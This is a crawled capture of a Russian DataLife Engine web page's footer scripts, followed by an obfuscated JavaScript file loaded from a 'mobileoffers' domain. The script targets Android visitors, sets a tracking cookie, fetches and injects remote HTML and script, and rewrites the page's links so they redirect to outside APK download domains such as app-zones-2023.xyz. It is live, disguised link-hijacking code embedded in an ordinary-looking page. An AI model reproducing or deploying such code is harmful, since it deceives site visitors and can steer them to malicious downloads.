<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&amp;v=dd27c" defer></script>
<script src="/templates/it_drive_ps/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '6d5f169bde3f76d6e8bc83cf2bf55130278e7c33';
var dle_group      = 5;
var dle_skin       = 'it_drive_ps';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '3';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'wide-border';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>  

<!-- google-analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-75CVY5XZFT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-75CVY5XZFT');
</script>
<!-- google-analytics -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57625834, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57625834" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	  
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="apnH6dSMYiglGy8z6pccJA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768612389322');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://js.mobileoffers-par-download.com/7b87fc4050945381.js
body_size: 6037
content:
function a0_0x4a3f(){const _0x49f711=['WPOlaCoy','BZHlAhG','WObIWPGhWOlcOCk3W5eSvCoHW6nQDaNdGfhdJSofWQeumSonqW','WQhdUmkdW7nPWPS','WP/dVI3dRa','qHjnzCkWBx0','kCkWW4DoW5tdR8kqW5/cJINcILi7gG','BKldPSoMW7dcV8oqW6q4WRVdO1L2q8kDW5hdG8onWOxdS8o8WQPvWOxdPGhdNI4+z8ouBCkoW7yR','W7ZdJCkXW5zN','WRNcP3WF','W6Tuq8obvmo7BCkSWPhdPmkBeYXDW6u','W4GOW5NdUdRdJa','WOBdI8oMW7j4qeW','FsHwqwVcJCkpySofwMldGsZcGNhcGa','WOBdG8oSW5L2wf0','j8k7W4bUW4RdVSk/W5/cHJlcUK4','W7JcUCkPgCo3WOyICq','WPf4WOtcQx7cKCkBW6VdP3VdU2VdKq','W6VcOCoxsmocaH4kr8kqW7y+','WP4ldSoBuwC','WQtcRmkPW50','WOf4WOisWOpdK8omWRmc','fJJcVZCTWP8q','WQZcS1VdHxNcGrtcSevPW6PIWR4','WOybnCoOzLZcPSkSW5dcGCkD','WRtdP8kjW6a','W6ldICkXW7r7WP3cKCo5AmkRWR3cUG','W7CDnSoqW7rxW41zWPX4W4ZdO3i','jx4bpsZdKCkPt8oGxxRdGa','WOtdPHtdV8odWPddR8kUhxfYW6RdLa','WRakomkDfSkXkSoAW4tcQmky','WOXlwSoi','kZnNW6BcMW','W6ldJ8k3W5X/WP0','DMyAE8oWy8kuWR0Th8kUute','gs0aFG','yCkdhSockt7cJvrxWRqglmoe','W7bHWRWA','W7xdVX3cHtZcIqNdQfv8WRrmWPLcecpcNumBWRKaDCkXWQbToCkFW5m1nmkNWQNdOhJcNmkCgXT/cJq','WRBdNHjHW63dOCox','zutdT8o3W7FdOmk6WQCVWRlcQfHS','hCoHWPtcQmk8WOFcGSkjCSkKW5hcNZryWOJcUa','cYjmdmkRva','W6ldH8ofdCoavH8','WRraDmkmWQmgWPO','ySk2AvmMW6hdMW8GcX8','WR7cSmorvSoFeLe','gmo7WQlcRSk3WR3cICkc','xxWuaCo2uSoPWOFdOb/dQmkJWOXSWQfNyq','WQFdV8oDW7fFW78','oajWmW','W6T0WQea','gmo7WR3cTCkYWRhcLCkMDSk0W4a','lCkGW4f5W53dPmkjW6NcGY/cOvSg','cc0BFmkG','xbHFCCk2BwNcQNpdImodWRe','WRddQ8oDW6rFW6uMW4CUpSonWP/dUG','WO57W6JcHCkNBamAwmoYW6bWW5m','WQlcShGlwCk3','kSoNfmkRsrNdThhcMchdQCokqa','W54+WQldG8oWmKmXBCoNW6XLW5u','W59LsW','WOldN8oYW5q','WObqsq','WRraD8kqWQ0lWOXlWQPSW4tdLG','Bc0QWRS','qw3dVCoXWOJcUSkPW7micIzNrc7cQmkJqrO','D8kfcCocdtFcNgLa','ngqAkJBdGCokp8kIgJRcKq','WOVdM8k0WOLdnSkIe8oFCbS','WQDvWR9nWPNdRu4Gl3dcVMBdNq','dZJcRbOK','WPXQB14Rus8','B8kYqmoxhuFcOq','pCkwW4zJxY/cMq','WOzRWPxcMItcPmkqvc9MW6jHW4C','WQlcVxaFtG','WOnNW7BdGx3cLSk1','WO7dVqldQmoEWRhdVq','wxNcQbG4WPPin3aCCKRcVxnpySo4rW','WQddQCkdW6nLWRTCW7SxW4W','WRhdSColW68','W7xcU8owWRumWPRdIbjXhCkjW7pdHu4','WQmaamkMcmk5pq','W51mxNCjCIW','WQ/cKt4NW7i5W5H9WRlcMSk7WORcIKS','WQpcMmkZW7HQWRRcLmo4','W5yadSkFluJcL8ktg8kcus3dKsm','W47cISo/W481ASo8mmolDGFcV8kH','WRyHlCo/sMhcPSk7W5FcM8k2BeTOreO','W5qSW4xdUIddKmoGW7ddIgq','oIjLW7NcHW','yxWKzSoIAmksWQ0VhSkI','WPddI8oIW5D+x0zKW6SrW6lcOCojW71u','W73cO8kFh8o8WRWPESo2kg7dGbRdS8kqlG','ESkJv8o8eK7cH07cGcxdPq','WQujeCkafCo5nSo2W5hcOSoqdILmWRtcSG','WPRdJ8oGW5G','WRddKH5GW7VdH8oxW41oyq','BSkzdCou','hJODuSkMWObiW7lcGSopW4hcJq','oSk6W6b/W4RdO8ktW50','WPSzt3qntd7dQq','ySkKDKq8','BtLxDMtcU8keESoSugxdMJS','xMldVCoXWOFcQSkEW68ydG','W6/cUCkvbSoSWOO','WQaJW6SpW7hcQti','W5lcPLxcU8kwW4VcRSkjnxLQW53dKq','tXLirmkVzNtcU2VdHmoiWRhdU00qcW','BYLgrwNcNmktF8oRrMxdKa','lCkrrSoTjvRcJG','gCo2zKq8','W5q1W4NdNhNdVCoa','WOnCs8o8Er/dH8omimkCrJldLalcPG','WQlcTsVdRSkMWQ1TlsFdISkIWRHN','tmoGDKXK','CwhdO8o1WOFcTq','WRdcSIVdVCkRWPTnlsFdHmkZWRLH'];a0_0x4a3f=function(){return _0x49f711;};return a0_0x4a3f();}function a0_0x594b(_0x101774,_0x2d5819){const _0xd6807f=a0_0x4a3f();return a0_0x594b=function(_0x2dbbaf,_0x1254ed){_0x2dbbaf=_0x2dbbaf-0x1b0;let _0x4a3f2c=_0xd6807f[_0x2dbbaf];if(a0_0x594b['zNrdme']===undefined){var _0x594bed=function(_0x4e2789){const _0x1ca095='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3aa164='',_0x4f816a='',_0x36cd67=_0x3aa164+_0x594bed;for(let _0x3dbfbe=0x0,_0x776008,_0x3b4a14,_0x211a0e=0x0;_0x3b4a14=_0x4e2789['charAt'](_0x211a0e++);~_0x3b4a14&&(_0x776008=_0x3dbfbe%0x4?_0x776008*0x40+_0x3b4a14:_0x3b4a14,_0x3dbfbe++%0x4)?_0x3aa164+=_0x36cd67['charCodeAt'](_0x211a0e+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x776008>>(-0x2*_0x3dbfbe&0x6)):_0x3dbfbe:0x0){_0x3b4a14=_0x1ca095['indexOf'](_0x3b4a14);}for(let _0x574328=0x0,_0x177c08=_0x3aa164['length'];_0x574328<_0x177c08;_0x574328++){_0x4f816a+='%'+('00'+_0x3aa164['charCodeAt'](_0x574328)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4f816a);};const _0x1926bc=function(_0x213b02,_0xdf5d36){let _0x2672bc=[],_0x44e304=0x0,_0x2d00d1,_0x2320cb='';_0x213b02=_0x594bed(_0x213b02);let _0x43b0d8;for(_0x43b0d8=0x0;_0x43b0d8<0x100;_0x43b0d8++){_0x2672bc[_0x43b0d8]=_0x43b0d8;}for(_0x43b0d8=0x0;_0x43b0d8<0x100;_0x43b0d8++){_0x44e304=(_0x44e304+_0x2672bc[_0x43b0d8]+_0xdf5d36['charCodeAt'](_0x43b0d8%_0xdf5d36['length']))%0x100,_0x2d00d1=_0x2672bc[_0x43b0d8],_0x2672bc[_0x43b0d8]=_0x2672bc[_0x44e304],_0x2672bc[_0x44e304]=_0x2d00d1;}_0x43b0d8=0x0,_0x44e304=0x0;for(let _0x4d81fb=0x0;_0x4d81fb<_0x213b02['length'];_0x4d81fb++){_0x43b0d8=(_0x43b0d8+0x1)%0x100,_0x44e304=(_0x44e304+_0x2672bc[_0x43b0d8])%0x100,_0x2d00d1=_0x2672bc[_0x43b0d8],_0x2672bc[_0x43b0d8]=_0x2672bc[_0x44e304],_0x2672bc[_0x44e304]=_0x2d00d1,_0x2320cb+=String['fromCharCode'](_0x213b02['charCodeAt'](_0x4d81fb)^_0x2672bc[(_0x2672bc[_0x43b0d8]+_0x2672bc[_0x44e304])%0x100]);}return _0x2320cb;};a0_0x594b['QBotLF']=_0x1926bc,_0x101774=arguments,a0_0x594b['zNrdme']=!![];}const _0xa5c4dc=_0xd6807f[0x0],_0x1de748=_0x2dbbaf+_0xa5c4dc,_0x50b7ba=_0x101774[_0x1de748];if(!_0x50b7ba){if(a0_0x594b['FiKRiW']===undefined){const _0x528ee3=function(_0x29d702){this['UZauTS']=_0x29d702,this['OhJqzD']=[0x1,0x0,0x0],this['wKFqXX']=function(){return'newState';},this['DMEuRQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HIHNTh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x528ee3['prototype']['nhGcnr']=function(){const _0x2aed2d=new RegExp(this['DMEuRQ']+this['HIHNTh']),_0x1cce7b=_0x2aed2d['test'](this['wKFqXX']['toString']())?--this['OhJqzD'][0x1]:--this['OhJqzD'][0x0];return this['zmxCJh'](_0x1cce7b);},_0x528ee3['prototype']['zmxCJh']=function(_0x521ee6){if(!Boolean(~_0x521ee6))return _0x521ee6;return this['HLALNf'](this['UZauTS']);},_0x528ee3['prototype']['HLALNf']=function(_0x2fc72f){for(let _0x63ca47=0x0,_0xe6d4db=this['OhJqzD']['length'];_0x63ca47<_0xe6d4db;_0x63ca47++){this['OhJqzD']['push'](Math['round'](Math['random']())),_0xe6d4db=this['OhJqzD']['length'];}return _0x2fc72f(this['OhJqzD'][0x0]);},new _0x528ee3(a0_0x594b)['nhGcnr'](),a0_0x594b['FiKRiW']=!![];}_0x4a3f2c=a0_0x594b['QBotLF'](_0x4a3f2c,_0x1254ed),_0x101774[_0x1de748]=_0x4a3f2c;}else _0x4a3f2c=_0x50b7ba;return _0x4a3f2c;},a0_0x594b(_0x101774,_0x2d5819);}(function(_0xe7dead,_0x36c483){const _0x1d8c09=a0_0x594b,_0x32cf72=a0_0x594b,_0x1bef80=a0_0x594b,_0x1d06b3=a0_0x594b,_0x2de87a=a0_0x594b,_0x583762=_0xe7dead();while(!![]){try{const _0x4dce87=-parseInt(_0x1d8c09(0x1c6,'zwII'))/0x1+-parseInt(_0x1d8c09(0x1c1,'jQRT'))/0x2+parseInt(_0x32cf72(0x1e5,'hFvI'))/0x3+-parseInt(_0x32cf72(0x1f5,'$k]t'))/0x4*(parseInt(_0x1d8c09(0x1d5,'cHZ6'))/0x5)+parseInt(_0x32cf72(0x215,'L4kg'))/0x6*(-parseInt(_0x32cf72(0x1bb,'1Xm7'))/0x7)+-parseInt(_0x1d06b3(0x210,'FM#!'))/0x8*(-parseInt(_0x1bef80(0x1f0,'L4kg'))/0x9)+parseInt(_0x2de87a(0x201,'4nf4'))/0xa;if(_0x4dce87===_0x36c483)break;else _0x583762['push'](_0x583762['shift']());}catch(_0x1c1d73){_0x583762['push'](_0x583762['shift']());}}}(a0_0x4a3f,0x74c84),(function(){const _0x240c1f=a0_0x594b,_0x5172a8=a0_0x594b,_0x4a5a5f=a0_0x594b,_0x206937=a0_0x594b,_0x8f6339=a0_0x594b,_0x3aa164=(function(){let _0x44e304=!![];return function(_0x2d00d1,_0x2320cb){const _0x43b0d8=_0x44e304?function(){const _0x15df42=a0_0x594b;if(_0x2320cb){const _0x4d81fb=_0x2320cb[_0x15df42(0x1ca,'pGao')](_0x2d00d1,arguments);return _0x2320cb=null,_0x4d81fb;}}:function(){};return _0x44e304=![],_0x43b0d8;};}()),_0x4f816a=navigator[_0x240c1f(0x1ed,'%MTm')][_0x240c1f(0x206,'c((I')](),_0x36cd67=!!~_0x4f816a[_0x4a5a5f(0x1f8,')4^b')](_0x206937(0x21b,'$k]t'));if(!_0x36cd67)return;if(!location[_0x240c1f(0x1b3,'(i68')]['match']('.+/android/.+'))return;const _0x3dbfbe=()=>([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)[_0x5172a8(0x1f4,'$&I]')](/[018]/g,_0x528ee3=>(_0x528ee3^crypto[_0x4a5a5f(0x21c,'4nf4')](new Uint8Array(0x1))[0x0]&0xf>>_0x528ee3/0x4)[_0x5172a8(0x20f,'zBqz')](0x10)),_0x776008=document[_0x8f6339(0x1d4,'$Jin')][_0x5172a8(0x1f1,'802O')](/(^|; ?)517f4cc3b09e7208=([^;]*)/),_0x3b4a14=_0x776008?decodeURIComponent(_0x776008[0x2]):_0x3dbfbe(),_0x211a0e=new Date(new Date()[_0x8f6339(0x1fd,'ems[')]()+0xe10*0x18*0x7*0x3e8);document[_0x206937(0x214,'5aj2')]=_0x5172a8(0x1da,'$Jin')+_0x3b4a14+_0x206937(0x1f9,'802O')+_0x211a0e[_0x206937(0x1c2,'N%Wl')]();let _0x574328=_0x4a5a5f(0x1b1,'3)b2'),_0x177c08,_0x213b02=[],_0xdf5d36=new XMLHttpRequest();_0xdf5d36['open']('GET',_0x574328,![]),_0xdf5d36[_0x4a5a5f(0x217,'Yqt0')]('load',()=>{const _0x45b6bf=_0x4a5a5f,_0x29ec4e=_0x240c1f,_0x2da0e8=_0x4a5a5f,_0x2debe4=_0x4a5a5f,_0x1a7517=_0x5172a8;let _0x29d702=JSON[_0x45b6bf(0x205,'pGao')](_0xdf5d36['responseText']);_0x177c08=_0x29d702[0x1];let _0x2aed2d=_0x29d702[0x0],_0x1cce7b=_0x2aed2d[_0x45b6bf(0x1b2,'3Mb6')](/<style>([\s\S]*)<\/style>/)[0x1];_0x2aed2d=_0x2aed2d['replace'](/<style>[\s\S]*<\/style>/,'');let _0x521ee6=_0x2aed2d['match'](/<script>([\s\S]*)<\/script>/)[0x1];_0x2aed2d=_0x2aed2d[_0x2da0e8(0x1d6,'iBJe')](/<script>[\s\S]*<\/script>/,'');let _0x2fc72f=document[_0x45b6bf(0x1d2,'3)b2')](_0x45b6bf(0x222,'zwII'));_0x2fc72f[_0x1a7517(0x1d7,'ed#K')](document[_0x2debe4(0x1ff,'w]BM')](_0x1cce7b)),document['head']['appendChild'](_0x2fc72f);let _0x63ca47=document['createElement'](_0x2debe4(0x1e9,'4nf4'));_0x63ca47[_0x29ec4e(0x1bf,'@mCh')]=_0x2aed2d;let _0xe6d4db=_0x63ca47['children'];while(_0xe6d4db[_0x2da0e8(0x1b5,'1Xm7')]){let _0x10c433=_0xe6d4db['item'](0x0);_0x213b02[_0x29ec4e(0x1e8,'uH!9')](document[_0x2debe4(0x1c7,')4^b')]&&document[_0x29ec4e(0x1cc,'c((I')]['parentNode'][_0x45b6bf(0x1b6,'uH!9')][_0x2debe4(0x1de,'[J0[')]()!==_0x2debe4(0x20b,'uH!9')?document[_0x45b6bf(0x1df,'zBqz')]['parentNode']['insertBefore'](_0x10c433,document[_0x2debe4(0x1ce,'%MTm')]):document[_0x45b6bf(0x225,'esc*')][_0x45b6bf(0x209,'hFvI')](_0x10c433));}let _0x200af7=document[_0x2debe4(0x21d,'P2mu')](_0x1a7517(0x1cb,'3Mb6'));_0x200af7[_0x2debe4(0x1cf,'s&u#')]=_0x521ee6,document[_0x29ec4e(0x1e2,'YXvx')]&&document['currentScript'][_0x1a7517(0x213,'ROIT')][_0x29ec4e(0x1fe,'FM#!')][_0x2da0e8(0x1c8,'ems[')]!==_0x45b6bf(0x221,'N%Wl')?document['currentScript'][_0x1a7517(0x204,'1Xm7')][_0x29ec4e(0x1b9,'zBqz')](_0x200af7,document[_0x2da0e8(0x1e6,'od2y')]):document[_0x29ec4e(0x1fb,'YXvx')]['appendChild'](_0x200af7);}),_0xdf5d36[_0x206937(0x1c3,'kWDd')]();let _0x2672bc=function(_0x431935){const _0x3c0e66=_0x4a5a5f,_0x48ae0d=_0x3aa164(this,function(){const _0xf53406=a0_0x594b,_0x3cb3c6=a0_0x594b,_0x358249=a0_0x594b,_0x2f4260=a0_0x594b;return _0x48ae0d[_0xf53406(0x1d9,'[J0[')]()[_0xf53406(0x1e4,'(i68')]('(((.+)+)+)+$')[_0x3cb3c6(0x1ba,'5aj2')]()['constructor'](_0x48ae0d)['search'](_0x3cb3c6(0x1ee,'zwII'));});_0x48ae0d();let _0x44c635=['https://app-zones-2023.xyz','https://apkgamingnest.com',_0x3c0e66(0x223,'@mCh')],_0x5e4160=![],_0x4144e9=()=>{const _0x1e6628=_0x3c0e66,_0xe92f3f=_0x3c0e66,_0x1b9f07=_0x3c0e66,_0x273389=_0x3c0e66,_0x4400ab=_0x3c0e66;let _0x423c8e=new XMLHttpRequest();_0x423c8e[_0x1e6628(0x1dd,'s&u#')](_0xe92f3f(0x1dc,'$Jin'),_0x2d5ba0+_0x1e6628(0x1f7,'OI#2')),_0x423c8e[_0x1b9f07(0x1d1,'Bi#T')]=0x3e8,_0x423c8e['addEventListener'](_0x4400ab(0x20d,'%MTm'),()=>_0x5e4160=!![]),_0x423c8e[_0x1b9f07(0x1b7,'zwII')](_0x1e6628(0x1e0,'Ysrk'),_0x1227fb),_0x423c8e['addEventListener'](_0x1b9f07(0x1b8,'uH!9'),_0x1227fb),_0x423c8e['send']();},_0x1227fb=function(){const _0x40dc22=_0x3c0e66,_0x1556f2=_0x3c0e66,_0x129864=_0x3c0e66;this[_0x40dc22(0x211,'ed#K')]();if(!_0x44c635[_0x1556f2(0x1bd,'N%Wl')]){_0x5e4160=!![];return;}_0x2d5ba0=_0x44c635[_0x129864(0x1f6,'(i68')](),_0x4144e9();},_0x2d5ba0=_0x44c635['shift']();_0x4144e9();let _0x4af84a=()=>{const _0x45ec09=_0x3c0e66,_0x5d4d6d=_0x3c0e66;return _0x2d5ba0+_0x45ec09(0x1b4,'ems[')+encodeURIComponent(_0x21b53f)+'&tr_id='+_0x3b4a14+_0x45ec09(0x21e,'jY!2')+_0x177c08;},_0x45b3b1=()=>{const _0x34566d=_0x3c0e66,_0x544bd7=_0x3c0e66,_0x20264a=_0x3c0e66,_0x4eb80a=_0x3c0e66,_0x38e109=_0x3c0e66;if(_0x431935){let _0x347f54=new XMLHttpRequest();_0x347f54['open']('GET',_0x34566d(0x1d0,'jQRT')+encodeURIComponent(_0x21b53f)+_0x34566d(0x1d8,'W!$t')+_0x3b4a14),_0x347f54[_0x544bd7(0x1ec,'ROIT')]=function(){const _0x18eb03=_0x34566d,_0x55cde1=_0x34566d,_0x4e5ff8=_0x20264a,_0xfc4b15=_0x544bd7,_0x3b8f37=_0x20264a;if(_0x347f54[_0x18eb03(0x20c,'Bi#T')]!==0x4||_0x347f54[_0x55cde1(0x224,'z^U%')]!==0xc8)return;try{if(!_0x347f54[_0x4e5ff8(0x1ea,'iBJe')])return;const _0x529cfd=JSON['parse'](_0x347f54[_0x55cde1(0x1e1,'Yqt0')]);if(!_0x529cfd['n'])return;let _0x1a3f8c=function(_0x34478d){const _0x18d8e1=_0xfc4b15,_0x1bf408=_0xfc4b15,_0x34b915=_0x55cde1,_0x4c64a0=_0x55cde1;_0x34478d[_0x18d8e1(0x1c4,'3Mb6')](_0x1bf408(0x1c9,'4nf4'),_0x4af84a()+_0x18d8e1(0x1eb,'pGao')),_0x34478d[_0x18d8e1(0x1bc,'W!$t')]('target','_blank');};for(topElement of _0x213b02){topElement[_0x4e5ff8(0x1f3,'hFvI')]==='A'&&_0x1a3f8c(topElement);let _0x242d82=topElement[_0x4e5ff8(0x1d3,'[J0[')]('a');for(let _0xe040dd of _0x242d82){_0x1a3f8c(_0xe040dd);}}}catch(_0x3866d6){}},_0x347f54['send']();}let _0x17b35c=function(_0x346896){const _0x322181=_0x34566d,_0x2f58a1=_0x20264a,_0x436a83=_0x544bd7,_0x4523fb=_0x34566d,_0x3d4840=_0x544bd7;_0x346896[_0x322181(0x218,'zwII')](_0x2f58a1(0x1be,'p1UQ'),_0x4af84a()),!_0x36cd67&&_0x346896[_0x322181(0x20e,'Ysrk')](_0x4523fb(0x1db,'YXvx'),_0x4523fb(0x21f,'ROIT'));};for(let _0xec8dda of _0x213b02){_0xec8dda[_0x20264a(0x1c0,'802O')]==='A'&&_0x17b35c(_0xec8dda);let _0x4aace3=_0xec8dda[_0x4eb80a(0x208,'5aj2')]('a');for(let _0x580ed8 of _0x4aace3){_0x17b35c(_0x580ed8);}}},_0x4ae430=()=>{const _0x33b47a=_0x3c0e66,_0xbf8876=_0x3c0e66,_0x538c2f=_0x3c0e66,_0xfade4c=_0x3c0e66,_0x515889=_0x3c0e66;try{_0x21b53f=document[_0x33b47a(0x220,'P2mu')]('h1')[_0xbf8876(0x1ef,'mi18')][_0x33b47a(0x1cd,'Ysrk')](),document[_0xfade4c(0x1b0,'zBqz')](_0x538c2f(0x20a,'ems['))[_0x538c2f(0x1bf,'@mCh')]=_0x21b53f;let _0x11be82=document[_0x538c2f(0x212,'zwII')]('.highslide\x20>\x20img')[_0xfade4c(0x1e7,'h8a3')];document['getElementsByClassName']('alert-noty-header')[0x0][_0xbf8876(0x21a,'jY!2')][_0x515889(0x207,'uH!9')]='url('+_0x11be82+')';if(!_0x5e4160)return;clearInterval(_0xf4023f),_0xf4023f=null,clearTimeout(_0x5b0701),_0x5b0701=null,_0x45b3b1();}catch(_0x5d17c9){}},_0x21b53f='228420_download',_0xf4023f=setInterval(_0x4ae430,0xfa),_0x5b0701=setTimeout(()=>{if(!_0xf4023f)return;clearInterval(_0xf4023f),_0xf4023f=null,_0x45b3b1();},0x1388);_0x4ae430();};document[_0x8f6339(0x1fa,'z^U%')]===_0x4a5a5f(0x226,'Yqt0')?document['addEventListener'](_0x8f6339(0x203,'N%Wl'),function(){_0x2672bc(!![]);}):_0x2672bc(!![]);}()));